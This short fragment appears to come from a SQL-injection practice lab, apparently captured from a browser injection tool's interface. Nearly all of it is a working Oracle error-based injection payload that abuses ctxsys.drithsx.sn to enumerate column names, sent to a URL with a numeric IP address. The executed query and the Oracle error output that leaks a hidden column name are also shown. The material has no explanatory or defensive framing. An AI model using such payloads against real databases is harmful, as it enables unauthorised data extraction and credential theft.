 Load ...
http://59.63.200.79:8808/?id=1 and 1=ctxsys.drithsx.sn(1,(select column_name from user_tab_columns where rownum=1 and column_name <>'ID' and column_name <>'UNAME' and column_name
Split U...
<>'UPASS' and column_name <>'MD5' and column_name <>'VAL' and column_name <>'TITLE'))--+
Execute
Enable Post data Enable Referrer
执行的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select column_name from
user_tab_columns where rownum=1 and column_name <>'ID' and column_name <>'UNAME' and
column_name <>'UPASS' and column_name <>'MD5' and column_name <>'VAL' and column_name
<>'TITLE'))--
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus BODY does not exist
ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at "CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 in
/usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13